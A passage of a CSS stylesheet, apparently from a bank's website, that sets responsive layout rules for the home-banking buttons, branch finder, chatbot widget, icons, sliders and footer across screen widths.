		font-size: 15px;
	}

	.interna .buscaSucursales .form-horizontal.formu .form-group label.control-label {
		font-size: 13px;
	}

	#modalCajerosYSucursales .modal-dialog {
		width: 800px;
	}

	.buscaSucursales .form-control {
		font-size: 13px;
	}

	.interna .buscaSucursales .form-control {
		font-size: 12px;
	}

	.interna .buscaSucursales #Google {
		width: 470px;
	}

	.interna .buscaSucursales .form-horizontal .form-group {
		width: 185px;
	}

	.interna .buscaSucursales .form-horizontal.formu select {
		padding: 0;
		line-height: 30px;
		height: 30px;
		font-size: 12px;
	}



	footer .col-md-9 {
		width: 75%;
		float: left;
	}

	footer .col-md-3 {
		width: 25%;
		padding-left: 15px;
	}

	footer .cuadroLegales {
		background-color: #f5f5f5;
	}

	footer .content-table { /*margin-bottom: 40px;*/
	}

	footer dd {
		width: 100%;
	}

	dd.legal br {
		display: block;
	}

	footer dd a.legal {
		line-height: 19px;
	}




	.navbar-nav > li > a {
		line-height: 80px;
		padding: 0px 30px;
	}





	.navbar-brand {
		width: 273px;
	}

	.navbar-fixed-top .navbar-brand {
		width: 215px;
	}


	.navbar-fixed-top .navbar-nav > li > a {
		padding: 0px 20px;
		font-size: 16px;
	}

	.search {
		margin-top: 17px;
	}





	.containerMenu,
	.containerContent,
	.contentHomeBanking,
	#bx-pager,
	.content-slider {
		width: 930px;
	}



	.MenuHomeHor .nav-justified > li > a {
		padding: 0px 10px; /*ale elecciones2015*/
		line-height: 90px;
	}

	.navbar-brand,
	.mobile .navbar-brand {
		width: 253px;
	}

	.navbar-default .navbar-collapse {
		width: 595px;
	}

	.sliderHome {
		margin-top: 80px;
	}

		.sliderHome.instructivo {
			margin-top: 20px;
		}

	.navbar-nav > li > a {
		font-size: 16px;
	}



	.navbar-default .navbar-collapse {
		width: 465px;
		margin-right: 212px;
	}

	.navbar-fixed-top.navbar-default .navbar-collapse {
		width: 435px;
	}



	.containerIconosHome .IconosHome a {
		background-size: inherit;
	}

	.containerIconosHome .IconosHome li.imgIconos0 a,
	.containerIconosHome .IconosHome li.imgIconos1 a,
	.containerIconosHome .IconosHome li.imgIconos2 a,
	.containerIconosHome .IconosHome li.imgIconos3 a,
	.containerIconosHome .IconosHome li.imgIconos5 a,
	.containerIconosHome .IconosHome li.imgIconos3.a a {
		font-size: 17px;
		height: 57px;
		line-height: 57px;
	}


	.containerIconosHome .IconosHome li.imgIconos0 a {
		background-position: -5px -219px;
		padding: 0px 0 0 61px;
	}

	.containerIconosHome .IconosHome li.imgIconos1 a {
		background-position: -5px -4px;
		padding: 0px 0 0 53px;
	}

	.containerIconosHome .IconosHome li.imgIconos2 a {
		background-position: -6px -75px;
		padding: 0px 0 0 51px;
	}

	.containerIconosHome .IconosHome li.imgIconos3 a {
		background-position: -6px -147px;
		padding: 0 0 0 50px;
	}

	.containerIconosHome .IconosHome li.imgIconos3.a a {
		background-position: -6px -218px;
		padding: 0 0 0 60px;
	}


	.containerIconosHome .IconosHome li.imgIconos0 {
		width: 200px;
	}

	.containerIconosHome .IconosHome li.imgIconos1 {
		width: 160px;
	}

	.containerIconosHome .IconosHome li.imgIconos2 {
		width: 185px;
	}

	.containerIconosHome .IconosHome li.imgIconos3 {
		width: 215px;
	}

		.containerIconosHome .IconosHome li.imgIconos3.a {
			width: 140px;
		}

	.containerIconosHome .IconosHome li.imgIconos4 {
		width: 220px;
		margin-top: 0px;
		margin-bottom: 0px;
	}

	.containerIconosHome .IconosHome li.imgIconos5 {
		width: 140px;
	}


	.navbar-default .content-Homebanking-Header.empresas {
		margin-top: 16px;
	}

	.navbar-fixed-top .content-Homebanking-Header.empresas {
		margin-top: 7px;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
		display: block;
		margin-left: auto;
		margin-right: auto;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
		display: none;
	}

}
/*------------------ END 950px -----------------------------*/




@media screen and (min-width:992px) {

	#modalCajerosYSucursales .modal-dialog {
		width: 850px;
	}

	footer {
		padding: 0;
		padding-bottom: 65px;
	}

	.panel-group .panel + .panel {
		margin: 0;
	}

	.panel-group {
		margin: 0;
	}

	footer dd a.legal {
		display: block;
	}

	.tab-content .bx-wrapper .bx-controls .bx-pager {
		width: auto;
	}

	.HomeBanking-home li.linksHomeBanking a {
		font-size: 12px;
		color: #000;
	}

	.tabSlider .bx-wrapper .bx-next {
		left: 270px;
	}

	.navbar-default .navbar-collapse {
		margin-right: 212px;
	}

	.col-md-3 {
		width: 25%;
		margin-top: 0;
	}

	.col-md-6 .tabDouble {
		margin: 0;
	}


	#leftHome .col-md-9 {
		width: 75%;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
		display: block;
		margin-left: auto;
		margin-right: auto;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
		display: none;
	}

}
/*------------------ END 992px -----------------------------*/




@media screen and (min-width: 1070px) {

	.navbar-nav > li > a {
		padding: 0px 30px;
	}

	/*HOME BANKING HOME HEADER*/

	.navbar-default .content-Homebanking-Header {
		width: 346px;
		right: 0px;
		margin-top: 19px;
	}

		.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header {
			width: 150px;
			font-size: 16px;
			line-height: 20px;
			padding: 10px 14px;
			height: 40px;
			background: url(../../Images/icon_candado2.png) no-repeat 122px top #057EA3;
			margin-bottom: 0;
		}

			.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header:hover {
				background: url(../../Images/icon_candado2.png) no-repeat 122px bottom #009fcf;
			}


	.navbar-fixed-top .content-Homebanking-Header a.btn-Homebanking-Header {
		font-size: 15px;
		padding: 8px 14px;
		height: 35px;
		background: url(../../Images/icon_candado2.png) no-repeat 122px -2px #057EA3;
	}

		.navbar-fixed-top .content-Homebanking-Header a.btn-Homebanking-Header:hover {
			background: url(../../Images/icon_candado2.png) no-repeat 122px -42px #009fcf;
		}

	.navbar-fixed-top .content-Homebanking-Header {
		margin-top: 10px;
	}


	/*TURNOS HOME HEADER*/

	.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header.Turnos {
		
		margin-right: 7px;
		font-size: 16px;
		line-height: 20px;
		padding: 10px 14px;
		height: 40px;
		background: #ffffff;
		color: #005F86;
		margin-bottom: 0;
	}

		.navbar-default .content-Homebanking-Header a.btn-Homebanking-Header.Turnos:hover {
			background:#ffffff;
		}

	.navbar-fixed-top .content-Homebanking-Header a.btn-Homebanking-Header.Turnos {
		font-size: 15px;
		padding: 8px 14px;
		height: 35px;
		background: #ffffff;
	}

		.navbar-fixed-top .content-Homebanking-Header a.btn-Homebanking-Header.Turnos:hover {
			background: #fff;
		}


	.navbar-fixed-top .content-Homebanking-Header.Turnos {
		margin-top: 10px;
	}


	/*buscador*/
	.interna .buscaSucursales #Google {
		width: 520px;
	}

	.interna .buscaSucursales .form-horizontal .form-group {
		width: 205px;
	}

	.interna .form-horizontal.formu select {
		height: 36px;
	}

	.buscaSucursales #Google,
	.interna .modal-body .buscaSucursales #Google {
		width: 640px;
	}

	#modalCajerosYSucursales .modal-dialog {
		width: 900px;
	}

	a.linkJudicial br {
		display: block;
	}


	.MenuHomeHor .nav-justified > li > a {
		padding: 0px 20px;
		line-height: 88px;
	}

	.tab-content .slider li img {
		width: 100%;
	}


	.tab-content .bx-wrapper .bx-controls .bx-pager {
		width: auto;
	}

	.navbar-fixed-top .navbar-nav > li > a {
		padding: 0px 30px;
	}

	.containerIconosHome .IconosHome li.imgIconos0 {
		width: 220px;
	}

	.containerIconosHome .IconosHome li.imgIconos1 {
		width: 180px;
	}

	.containerIconosHome .IconosHome li.imgIconos2 {
		width: 197px;
	}

	.containerIconosHome .IconosHome li.imgIconos3 {
		width: 230px;
	}

		.containerIconosHome .IconosHome li.imgIconos3.a {
			width: 150px;
		}

	.containerIconosHome .IconosHome li.imgIconos5 {
		width: 150px;
		text-align: right;
	}

	.containerIconosHome .IconosHome li.imgIconos4 {
		width: 240px;
	}

	.containerIconosHome .IconosHome li.imgIconos0 a,
	.containerIconosHome .IconosHome li.imgIconos1 a,
	.containerIconosHome .IconosHome li.imgIconos2 a,
	.containerIconosHome .IconosHome li.imgIconos3 a,
	.containerIconosHome .IconosHome li.imgIconos3.a a,
	.containerIconosHome .IconosHome li.imgIconos5 a {
		font-size: 18px;
		height: 57px;
		line-height: 57px;
	}


	.tabSlider .bx-wrapper .bx-next {
		left: 331px;
	}


	.containerMenu,
	.containerContent,
	.contentHomeBanking,
	.contenido,
	#bx-pager,
	.content-slider {
		width: 1015px;
	}

	.sliderHome {
		margin-top: 80px;
	}

		.sliderHome.instructivo {
			margin-top: 20px;
		}

	.contenido {
		margin: 0 auto;
	}

	.navbar-default .navbar-collapse {
		width: 440px;
		margin-right: 315px;
	}

	.navbar-fixed-top.navbar-default .navbar-collapse {
		width: 460px;
	}

	.navbar-nav > li > a {
		font-size: 17px;
	}

	.search {
		width: 130px;
	}

	.sub-menu-col.destacado {
		display: inline-block;
	}

	.CotizadorBox .form-group {
		margin-left: 30px;
	}



	.navbar-default .content-Homebanking-Header.empresas {
		width: 187px;
		margin-top: 19px;
	}

		.navbar-default .content-Homebanking-Header.empresas a.btn-Homebanking-Header {
			background: url(../../Images/icon_candado_nuevo_violeta.png) no-repeat right 10px top #6b63af;
			line-height: 22px;
			height: 40px;
			width: 186px;
		}

			.navbar-default .content-Homebanking-Header.empresas a.btn-Homebanking-Header:hover {
				background: url(../../Images/icon_candado_nuevo_violeta.png) no-repeat right 8px bottom #8578d7;
			}


	.navbar-fixed-top .content-Homebanking-Header.empresas {
		margin-top: 13px;
	}

		.navbar-fixed-top .content-Homebanking-Header.empresas a.btn-Homebanking-Header {
			font-size: 15px;
			padding: 8px 14px;
			height: 35px;
			background: url(../../Images/icon_candado_nuevo_violeta.png) no-repeat right 08px top -2px #6b63af;
		}

			.navbar-fixed-top .content-Homebanking-Header.empresas a.btn-Homebanking-Header:hover {
				background: url(../../Images/icon_candado_nuevo_violeta.png) no-repeat right 08px bottom -2px #8578d7;
			}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
		display: block;
		margin-left: auto;
		margin-right: auto;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
		display: none;
	}

}


/******************** CHATBOT ********************/

#chatbot {
	position: fixed;
	text-align: right;
	right: 0px;
	bottom: 0px;
	z-index: 1;
}

.contenedorChatbot {
	position: fixed;
	display: block;
	right: 5px;
	padding-bottom: 0px;
	height: auto;
	bottom: -7px;
	z-index: 1000;
	box-shadow: -7px -7px 9px 0px rgb(0 0 0 / 26%);
	border-radius: 10px;
	/*	box-shadow: inset 0 -3em 3em rgb(0 0 0 / 10%), 0 0 0 2px rgb(255 255 255), 0.3em 0.3em 1em rgb(0 0 0 / 30%) !important;
*/
}



.IconoChatbot, .IconoChatbotActivado {
	background-image: url('../../Images/chatbot/IconoSaludo.png');
	width: 90px;
	height: 90px;
	border: none;
	background-color: transparent;
	background-repeat: no-repeat;
	background-size: 67%;
	background-position-x: 50%;
	background-position-y: 0%;
}

.IconoChatbotActivado {
	background-image: url('../../Images/chatbot/IconoSaludoActivado.png');
	background-repeat: no-repeat;
}

#btnCloseFrame {
	top: 9px;
	right: 7px;
	position: absolute;
	width: 57px;
	height: 35px;
	background-image: url(../../Images/chatbot/imagenesIconos.png);
	background-repeat: no-repeat;
	background-position-y: -41px;
	background-position-x: 8px;
	background-size: 100%;
	float: left;
	border: none;
	background-color: transparent;
}

#btnMinFrame {
	top: 12px;
	right: 23px;
	position: absolute;
	width: 30px;
	height: 23px;
	background-image: url('../../Images/chatbot/imagenesIconos.png');
	background-repeat: no-repeat;
	background-position-y: -18px;
	background-position-x: -7px;
	background-size: 150%;
	float: left;
	border: none;
	background-color: transparent;



}

body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
	display: none;
}

/*------------------ END 1070px -----------------------------*/




@media screen and (min-width: 1200px) {

	.HomeBanking-home a.btnHomeBanking {
		background: url(../../Images/icon_candado_azul.png) no-repeat right top #007894;
		/*margin-right: 20px; */
	}

	.HomeBanking-home div.title a {
		color: #007894;
		/*margin-right: 20px; */
	}

	.HomeBanking-home a:hover.btnHomeBanking {
		background: url(../../Images/icon_candado_azul.png) no-repeat right bottom #00586D;
	}

	.HomeBanking-home a.btnHomeBanking2 {
		background: url(../../Images/icon_candado_naranja.png) no-repeat right top #6b63af;
	}

	.HomeBanking-home a:hover.btnHomeBanking2 {
		background: url(../../Images/icon_candado_naranja.png) no-repeat right bottom #8578d7;
	}



	.HomeBanking-home {
		/*  padding: 20px;*/
		width: 210px;
		top: -430px;
	}

		.HomeBanking-home .backgroundHomeBanking {
			padding: 13px 12px 7px 12px;
		}

		.HomeBanking-home .title, .HomeBanking-home .title2 {
			color: #0a5d9a;
			font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
			font-size: 16px;
			line-height: 20px;
			width: 100%;
			text-transform: uppercase;
		}

		.HomeBanking-home .title2 {
			color: #ec750f;
			margin-top: 0px;
		}

		.HomeBanking-home .backgroundHomeBanking .title a:hover {
			color: #00586D;
		}

		.HomeBanking-home ul {
			margin: 0;
			padding: 0;
			list-style: none;
			line-height: 18px;
			margin-top: 6px;
			display: block;
		}

		.HomeBanking-home li.linksHomeBanking a {
			font-size: 12px;
			color: #000;
		}

		.HomeBanking-home a.btnHomeBanking, .HomeBanking-home a.btnHomeBanking2 {
			padding: 5px 10px;
			width: 100%;
			display: block;
			color: #fff;
			margin: 10px 0;
			font-size: 15px;
			text-decoration: none;
		}

	.containerContent {
		padding: 0;
	}


	.col-md-3 {
		width: 25%;
		margin-top: 0;
	}

	.col-md-6 .tabDouble {
		margin: 0;
	}

	.sliderHome .pager-01 {
		background-color: #fff;
		background-color: rgba(255, 255, 255, 0.5);
		opacity: 0.9;
		display: inline-block;
		padding: 14px 20px;
		opacity: 0.8;
		font-size: 14px;
		line-height: 16px;
	}

		.sliderHome .pager-01:hover, .sliderHome .pager-01.active {
			font-size: 14px;
		}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
		display: block;
		margin-left: auto;
		margin-right: auto;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
		display: none;
	}


}

/*------------------ END 1200px -----------------------------*/









/* /////////////////////////////////////////////////////////*/
/* /////////////////////////////////////////////////////////*/
/* //////////////////   MAX - W I D T H  //////////////////*/
/* /////////////////////////////////////////////////////////*/
/* /////////////////////////////////////////////////////////*/
/* /////////////////////////////////////////////////////////*/

.mobile .contenido .contentHomeBanking {
	margin-bottom: 5px !important;
}

.mobile .tabSmall .tab-content {
	border-bottom: 0px;
}

.mobile .HomeBanking-home .backgroundHomeBanking {
	padding-left: 15px;
	padding-right: 15px;
}

.mobile .tabDouble.tabSlider {
	width: inherit;
	display: inherit;
}

@media screen and (max-width: 992px) {
	.MenuHomeHor {
		margin-bottom: 15px;
	}

	.elecciones2015 {
		margin-bottom: 15px;
	}
}

@media screen and (max-width: 920px) {
	.simuladorModal .modal-dialog .modal-content {
		width: auto;
		margin: 20px;
	}
}




@media screen and (max-width: 829px) {


	/*buscadore de sucursales*/

	.interna .modal-body .buscaSucursales #Google {
		width: 70%;
	}

	.interna .buscaSucursales .form-horizontal .form-group {
		width: 170px;
		border: none;
		padding-left: 0;
		padding-bottom: 0;
		min-height: inherit;
	}

	.interna .buscaSucursales .form-horizontal.formu select {
		padding: 0;
		line-height: 25px;
		height: 25px;
		font-size: 11px;
	}

	.interna .buscaSucursales #Google {
		width: 500px;
	}

	.interna .buscaSucursales #Google {
		top: 60px;
	}
}




@media screen and (max-width: 768px) {



	.mobile #btnCloseFrame {
		right: 22px;

	}

	.mobile #modalCajerosYSucursales .modal-dialog {
		margin-left: 5px;
		margin-right: 5px;
	}

	.mobile .interna .buscaSucursales #Google {
		width: 100%;
	}

	.mobile .interna .buscaSucursales .form-horizontal .form-group {
		padding-left: 10px;
	}

	.mobile .interna .buscaSucursales .form-horizontal.formu {
		padding-top: 20px;
	}

	.buscaSucursales a.btn-primary {
		margin-top: 7px;
	}

	.mobile .sliderHome #bx-pager {
		width: 100%;
		left: inherit;
		margin-left: 0;
		bottom: 15px;
	}

	.mobile .contentHomeBanking,
	.mobile .containerContent,
	.mobile .content-slider,
	.mobile .containerMenu {
		width: inherit;
		margin: 0 15px;
	}

	.mobile .containerMenu {
		max-width: 700px;
	}

	.mobile .contentHomeBanking {
		position: relative;
		height: 80px;
		margin-right: 20px !important;
		margin-left: 20px !important;
	}

		.mobile .contentHomeBanking .HomeBanking-home {
			float: none;
			width: 100%;
			padding: 0;
			margin: 15px 0 0 0 !important;
			top: 0;
		}

			.mobile .contentHomeBanking .HomeBanking-home ul {
				display: none;
			}

	.mobile .HomeBanking-home .title,
	.mobile .HomeBanking-home .title2 {
		width: inherit;
		padding: 0;
		float: none;
	}

	/*
.mobile .HomeBanking-home .title2 { position:absolute; top:0; right:0; }
*/

	.mobile .HomeBanking-home a.btnHomeBanking,	.mobile .HomeBanking-home a.btnHomeBanking2 {
		width: 48%;
	
	}

	/*.mobile .HomeBanking-home a.btnHomeBanking2 { float:right;}*/

	.buscaSucursales #Google .gmnoprint {
		display: none;
	}

	.buscaSucursales #Google, .interna .modal-body .buscaSucursales #Google {
		width: 100%;
	}

	.mobile .buscaSucursales #boton_buscar {
		font-size: 0;
		background: url(../../Images/sucursalesSearch.png) #007894 no-repeat center center;
		border: none;
		color: inherit;
		width: 40px;
		height: 40px;
		display: inline-block;
		z-index: 1;
		vertical-align: top;
		margin-right: 5px;
	}

	.buscaSucursales .geoButton {
		font-size: 21px;
		background: #007894;
		border: none;
		color: white;
		width: 40px;
		height: 40px;
		border-radius: 2px;
		display: inline-block;
		vertical-align: top;
		text-align: center;
		line-height: 40px;
	}


	.mobile .buscaSucursales .filialesButton {
		display: none;
	}

	#bodyModalCajerosYSucursales {
		padding: 4px;
	}

	.buscaSucursales .btn-primary {
		position: relative;
		z-index: 1;
	}

	.buscaSucursales button.btn-primary {
		width: 85px;
	}

	.buscaSucursales .form-horizontal .form-group {
		position: relative;
		z-index: 1;
		background: white;
		padding: 7px 10px 5px 10px;
		border: 1px solid #ccc;
		color: #444;
		margin-bottom: 4px;
		margin-right: 7px;
		width: 30%;
		/*	min-height: 100px;*/
		min-width: 180px;
	}

	.buscaSucursales .form-control {
		height: 25px;
		padding-left: 5px;
		cursor: pointer;
		padding: 0;
		line-height: 25px;
		font-size: 11px;
		margin-bottom: 6px;
	}

	/*home banner usuarios financieros*/


	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
		display: none;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
		display: block;
		width: 100%;
		border: 0;
		margin-bottom: 20px;
	}

}



@media screen and (max-width: 740px) {

	.mobile .containerIconosHome .IconosHome li.imgIconos4 {
		text-align: center;
		margin-top: 10px;
	}

	.mobile .containerIconosHome .IconosHome li {
		float: none;
	}

		.mobile .containerIconosHome .IconosHome li.imgIconos3 {
			width: 200px;
		}

		.mobile .containerIconosHome .IconosHome li.imgIconos5 {
			width: 100%;
			text-align: center;
		}

		.mobile .containerIconosHome .IconosHome li.imgIconos3 a {
			padding-top: 0;
			line-height: 50px;
		}

		.mobile .containerIconosHome .IconosHome li.imgIconos5 a {
			padding-top: 0;
			line-height: 50px;
		}

		.mobile .containerIconosHome .IconosHome li.imgIconos3.a a {
			line-height: 50px;
			padding: 0px 0 0 49px;
			background-position: -6px -172px;
		}

	.mobile .nav-justified {
		text-align: center;
	}

	.mobile #chatbot {
		right: 0px;
		bottom: 12px;
	}

	.mobile .IconoChatbot, .IconoChatbotActivado {
		background-size: 85%;
		background-repeat: no-repeat;
	}

	.mobile .contenedorChatbot {
		bottom: -1px;
	}

		.mobile .chatIframe {
		width: auto;
		display: -webkit-flex; /* Safari */
		display: flex;
		flex-direction: column;
		height:450px;
	}

	.mobile p.subtitle.is-3.mb-3.tituloAsistente {
		font-size: 13px;
	}

	/*home banner usuarios financieros*/


	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
		display: none;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
		display: block;
		width: 100%;
		border: 0;
		margin-bottom: 20px;
	}

}


@media screen and (max-width: 640px) {
	.simuladorModal .modal-dialog .modal-content {
		margin: 15px;
	}

	h4.modal-title {
		font-size: 23px;
	}

	.mobile .sliderHome .bx-wrapper img {
		height: 300px;
		margin-left: -551px;
	}

	.mobile .sliderHome.instructivo .bx-wrapper img {
		height: 350px;
		margin-left: -113px;
	}

	.mobile .sliderHome .bx-wrapper .bx-controls-direction a {
		top: 120px;
		margin-top: 0;
	}

	.mobile .sliderHome.instructivo .bx-wrapper .bx-controls-direction a {
		top: 50%;
	}

	.mobile .sliderHome #bx-pager {
		bottom: 10px;
	}

	.instructivo .bx-wrapper .bx-next {
		right: 0px;
		margin-right: 0;
	}

	.instructivo .bx-wrapper .bx-prev {
		left: 0px;
		margin-left: 0;
	}

	.mobile .sliderHome .bx-viewport {
		height: 270px !important;
	}

	.mobile .sliderHome.instructivo .bx-viewport {
		height: 472px !important;
	}


	.mobile .contentHomeBanking,
	.mobile .containerContent,
	.mobile .content-slider,
	.mobile .containerMenu {
		margin: 0 15px;
	}

	.mobile .contentHomeBanking {
	}


	.mobile .MenuHomeHor {
		margin-top: 0px;
		margin-bottom: 20px;
		padding: 12px 0;
	}

	.mobile .cuadroLegales dd {
		width: 100%;
	}


	.mobile .CotizadorBox.rango .form-group.fecha {
		border-right: 0;
		width: 100%;
	}

		.mobile .CotizadorBox.rango .form-group.fecha .cont {
			width: 80%;
		}

	.mobile .CotizadorBox input.hasDatepicker {
		background: #fff url(../../Images/calendario.png) no-repeat right 2px;
		width: 100%;
	}

	.mobile .CotizadorBox.rango .form-group.moneda {
		height: auto;
	}

	/*home banner usuarios financieros*/


	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
		display: none;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
		display: block;
		width: 100%;
		border: 0;
		margin-bottom: 20px;
	}

}


@media screen and (max-width: 565px) {

	.mobile .panel-title a h2 {
		font-size: 24px;
	}

	.mobile .panel-title a.collapsed h2 {
		font-size: 20px;
	}

	.mobile .MenuHomeHor {
		float: none;
	}

		.mobile .MenuHomeHor .nav-justified > li {
			width: 100%;
		}

			.mobile .MenuHomeHor .nav-justified > li a {
				padding: 5px;
			}

	h4.modal-title {
		font-size: 21px;
	}

	.plazoTable .table {
		font-size: 13px;
	}




	.mobile .sliderHome .bx-wrapper img {
		height: 205px;
		margin-left: -377px;
	}

	.mobile .sliderHome .bx-wrapper .bx-controls-direction a {
		top: 90px;
		width: 40px;
		height: 36px;
		background-size: 80px;
	}

	.mobile .bx-wrapper .bx-viewport {
		height: 210px !important
	}

	.mobile .sliderHome .pager-01 {
		font-size: 11px;
		padding: 3px 5px;
		margin-bottom: 3px;
	}

	.mobile .sliderHome #bx-pager {
		bottom: 15px;
	}

	.mobile .sliderHome a.pager-01.active .arrow_box:after,
	.mobile .sliderHome a.pager-01.active .arrow_box:before,
	.mobile .sliderHome a.pager-01:hover .arrow_box:after,
	.mobile .sliderHome a.pager-01:hover .arrow_box:before {
		top: -13px;
	}

	.mobile .sliderHome #bx-pager a.pager-01.active .arrow_box:after,
	.mobile .sliderHome #bx-pager a.pager-01:hover .arrow_box:after {
		border-width: 5px;
	}

	/*home banner usuarios financieros*/


	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
		display: none;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
		display: block;
		width: 100%;
		border: 0;
		margin-bottom: 20px;
	}

}

@media screen and (max-width: 500px) {

	.plazoTable .table {
		font-size: 12px;
	}

	.mobile .col-md-3 {
		width: 100%;
		float: none;
	}

	.mobile .col-md-9 {
		height: auto !important;
	}

	.mobile .tabDouble.tabSlider {
		height: inherit;
		width: 100%;
		margin-top: 10px;
		margin-left: 0px !important;
	}

		.mobile .tabDouble.tabSlider .content-nav {
			height: auto;
			width: 100%;
			float: none;
		}

	.mobile .tabDouble .nav-tabs {
		display: block;
		width: 100%;
	}

	.mobile .tabDouble.tabSlider .nav-tabs > li > a {
		padding: 7px 10px;
		display: block;
	}

	.mobile .tabDouble.tabSlider .nav-tabs > li .arrow {
		display: none;
	}

	.mobile .tabDouble.tabSlider .nav-tabs > li {
		height: inherit;
		width: 100%;
	}

	.mobile .tabDouble.tabSlider .tab-content {
		float: none;
		width: 100%;
	}

	.mobile #leftHome .col-md-6 {
		height: auto !important;
	}

	.mobile .interna .content-destacado h2 {
		margin-top: 15px;
	}

	.mobile .navbar-default .content-Homebanking-Header {
		margin-top: 7px;
		right: 0px;
	}

	/*home banner usuarios financieros*/


	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
		display: none;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
		display: block;
		width: 100%;
		border: 0;
		margin-bottom: 20px;
	}

}

@media screen and (max-width: 450px) {


	.plazoTable .table > thead > tr > th,
	.plazoTable .table > tbody > tr > th,
	.plazoTable .table > tfoot > tr > th,
	.plazoTable .table > thead > tr > td,
	.plazoTable .table > tbody > tr > td,
	.plazoTable .table > tfoot > tr > td {
		padding: 5px;
	}

	.plazoTable .modal-body.simuladorBox {
		padding: 15px;
	}

	.plazoTable .table > thead > tr > th {
		font-size: 12px;
	}



	.mobile .HomeBanking-home .title2 {
		position: inherit;
		margin-top: 10px;
	}

	.mobile .contentHomeBanking .HomeBanking-home {
		position: inherit;
	}

	.mobile .HomeBanking-home a.btnHomeBanking,
	.mobile .HomeBanking-home a.btnHomeBanking2 {
		width: 100%;
		float: none;
		font-weight:600;
	}

	.mobile .HomeBanking-home .title,
	.mobile .HomeBanking-home .title2 {
		width: 100%;
		font-size: 16px;
	}

	.mobile .contentHomeBanking {
		height: inherit;
	}

		.mobile .contentHomeBanking .HomeBanking-home {
			margin-left: 0px;
		}

	.mobile footer .content-table table.table td.col2 {
		white-space: nowrap;
	}

	/*home banner usuarios financieros*/


	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-desktop {
		display: none;
	}

	body footer .containerContent .row .col-md-3.banner-usuariosfinancieros a > img.banner-mobile {
		display: block;
		width: 100%;
		border: 0;
		margin-bottom: 20px;
	}

}

@media screen and (max-width: 400px) {

	.plazoTable .table > thead > tr > th,
	.plazoTable .table > tbody > tr > th,
	.plazoTable .table > tfoot > tr > th,
	.plazoTable .table > thead > tr > td,
	.plazoTable .table > tbody > tr > td,
	.plazoTable .table > tfoot > tr > td {
		padding: 3px;
	}

	.plazoTable .table > thead > tr > th {
		font-size: 11px;
	}

	.simuladorModal .modal-dialog .modal-content {
		margin: 10px;
	}

	.modal-header {
		padding: 15px;
	}

	.mobile #modalCajerosYSucursales .modal-header {
		padding: 8px 10px;
	}


	h4.modal-title {
		font-size: 15px;
	}

	.mobile h4.modal-title {
		font-size: 20px;
	}

	.simuladorModal .modal-dialog .modal-content.plazoTable {
		width: 90%;
		margin: 10px auto;
	}


	.mobile footer .cuadroLegales {
		padding: 0px 16px 15px 19px;
		/*background: url(../../Images/logo_bna_footer_mobile.svg) no-repeat center 5px;*/
	}

	.mobile .tab-content .bx-wrapper .bx-controls .bx-pager {
		width: 100%;
	}


	.mobile footer .footerNew dd.content_btn_footer {
		width: 47% !important;
		min-width: 170px;
		display: block;
		margin: 0 auto 10px auto;
	}

		.mobile footer .footerNew dd.content_btn_footer a {
			width: 100% !important;
			background-color: transparent;
			padding: 10px 0px !important;
		}

	.mobile .containerIconosHome .IconosHome li {
		width: 90% !important;
		text-align: left;
	}

		.mobile .containerIconosHome .IconosHome li.imgIconos5 {
			margin-left: 25px;
			text-align: left;
		}

		.mobile .containerIconosHome .IconosHome li.imgIconos3 a {
			line-height: 50px;
			padding: 0px 0 0 40px;
			background-position: -6px -115px;
		}

		.mobile .containerIconosHome .IconosHome li.imgIconos3.a a {
			line-height: 50px;
			padding: 0px 0 0 49px;
			background-position: -6px -172px;
		}

	.mobile .containerIconosHome {
		padding-top: 10px;
		margin-top: 20px;
	}

		.mobile .containerIconosHome .IconosHome li.imgIconos4 {
			padding-left: 5px;
			margin: 0 20px;
		}

		.mobile .containerIconosHome .IconosHome li.imgIconos0 a,
		.mobile .containerIconosHome .IconosHome li.imgIconos1 a,
		.mobile .containerIconosHome .IconosHome li.imgIconos2 a,
		.mobile .containerIconosHome .IconosHome li.imgIconos3 a,
		.mobile .containerIconosHome .IconosHome li.imgIconos5 a {
			font-size: 22px;
		}

		.mobile footer.interna ul, .mobile .containerIconosHome .IconosHome li.imgIconos4 .title, .mobile .containerIconosHome .IconosHome li.imgIconos4 .tel {
			text-align: left
		}

	.mobile footer.interna ul {
		width: 100%;
		padding-left: 10px;
		margin-top: 0;
	}

	.mobile footer.interna a.cuadroLegales {
		background-position: 10px 0px;
		padding: 44px 19px 0px 17px;
		width: 100%;
	}

	.mobile footer.interna p.legal {
		text-align: left;
		padding-left: 15px;
	}

	.mobile .sliderHome .bx-wrapper img {
		height: 170px;
		margin-left: -315px;
		margin-top: 0px;
	}

	.mobile .sliderHome.instructivo .bx-wrapper img {
		margin-top: 0;
	}

